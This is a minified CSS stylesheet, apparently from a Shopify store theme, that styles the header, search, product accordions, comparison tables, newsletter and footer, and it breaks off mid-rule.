.announcement-bar__message{padding:0}.announcement-bar__message{margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header ~ .shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header-wrapper details[open]>.header__submenu{background:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width:990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block !important;padding:.75rem !important;text-decoration:none !important}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),0.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(0.52,0,0.61,0.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon::after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0;color:rgb(var(--color-navigation-links),0.85)}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgb(var(--color-navigation-links),0.85)}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer ~ .header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded="true"]::before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100vw;display:block;position:absolute;background-color:rgb(0 0 0 / 50%)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay::after{position:absolute;content:"";background-color:rgb(0 0 0 / 50%);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + 0.8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform 150ms,opacity 150ms}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(0.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media(prefers-reduced-motion){.motion-reduce{transition:none !important;animation:none !important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none;content-visibility:hidden}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{font-size:1.4rem;padding:1.2rem !important;text-decoration:none !important;color:rgba(var(--color-foreground),0.9)}.header__active-menu-item,details[open]>.header__menu-item{text-decoration:underline}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.color-accent-3 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--color-base-accent-1))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),0.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width:990px){.header__heading-link{margin-left:-0.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block;content-visibility:visible}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;color:#fff;background:var(--sale-badge-background);border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.image-with-text__media-item{border-radius:0}.image-with-text__media,.image-with-text__media img,.image-block{border-radius:0 !important}@media screen and (forced-colors:active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText !important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio::before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width:749px){.content-container--full-width-mobile{border-left:0;border-right:0;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible !important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden !important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:0;border-right:0}@supports not(inset:10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media(forced-colors:active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden !important;padding:0 !important}.price--on-sale span.price__compare-price{display:block}@media(max-width:750px){}.shopify-policy__title h1{text-transform:lowercase}.shopify-policy__title h1::first-letter {text-transform:capitalize}h1.cart__empty-text,h2.cart__empty-text{text-transform:lowercase}h1.cart__empty-text::first-letter ,h2.cart__empty-text::first-letter {text-transform:capitalize}h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text:var(--color-base-accent-1);--color-button:var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),0.9) !important;height:1px;margin:0 auto !important;width:calc(100% - 8px);display:none !important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;right:0;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px 0}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),0.2),0 0 0 .2rem rgba(var(--color-foreground),0.07);border-radius:2rem !important}table.comparison-table tr th{padding:1rem 1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:bold}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0 !important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),0.9)}.bundle-deals .bundle-deals__prices span{font-size:15px !important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer !important;border:0 !important;padding:20px 13px 20px 13px !important;background-color:var(--color-shopify-pay-button) !important;color:#fff !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100% !important;white-space:nowrap !important;height:58px !important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius) !important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem !important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px !important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:0;border-left:0}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0 !important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0 !important}.product__accordion .accordion__title{font-weight:bold;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,0.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-style:normal;font-weight:600;line-height:normal;letter-spacing:0}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.rtl .image-with-text__content{padding:0 0 0 50px !important}@media screen and (min-width:768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0 !important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700 !important;letter-spacing:0 !important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0 !important}.results__rows-container{border:0 !important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled="true"]{opacity:1}span.rating{color:rgb(var(--color-base-accent-3))}label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*="color-"]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3)) !important}.header__heading-link .h2{color:rgba(var(--color-base-text),0.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),0.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links)) !important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline !important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px 0;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}.footer{border-top:.1rem solid rgba(var(--color-foreground),0.08)}.footer:not(.color-accent-1){border-top:0}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width:749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width:750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),0.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width:749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width:749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width:750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width:750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width:749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width:750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width:990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width:750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width:749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width:750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),0.9)}@media screen and (min-width:750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width:989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width:749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0}@media screen and (min-width:750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - 0.2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width:750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width:750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}100%{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width:750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-navigation-links),0.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-navigation-links))}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-navigation-links));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width:989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1em}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width:749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow:hidden !important}.footer-block__image-wrapper img{display:block;height:auto;max-width:100%}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:var(--policy-link-size)}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li::before{content:"\00B7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}.copyright_branding__container{font-size:15px;display:flex;justify-content:center;gap:10px}@media screen and (min-width:750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}100%{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),0.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not(inset:10px){@media screen and (max-width:749px){.footer .grid{margin-left:0}}@media screen and (min-width:750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1rem}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width:750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width:749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}@media screen and (max-width:1440px){.testi-main .rte p{font-size:1em !important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px !important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px !important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px !important;line-height:40px !important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width:1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;line-height:1.375em !important;font-weight:500 !important}}@media screen and (max-width:1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px 0}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px !important;justify-content:center}.isolate 